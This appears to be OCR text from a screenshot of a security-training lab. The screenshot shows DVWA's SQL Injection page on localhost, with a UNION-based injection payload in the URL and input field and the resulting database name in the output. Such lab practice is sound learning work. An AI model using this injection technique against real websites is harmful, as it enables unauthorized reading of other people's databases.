 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+1%2Cdatabase()%23&Submit=Submit#
IP
火狐官方站点 新手上路 常用网址 Base64编码转换工具... ctf.show 深信服产业教育云平台 upload-labs 欢迎来到XSS挑战 LintCode - 主页 自学SQL网(教程 视频 ... GitHub xmd5
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
More Information
CSDN @MS02423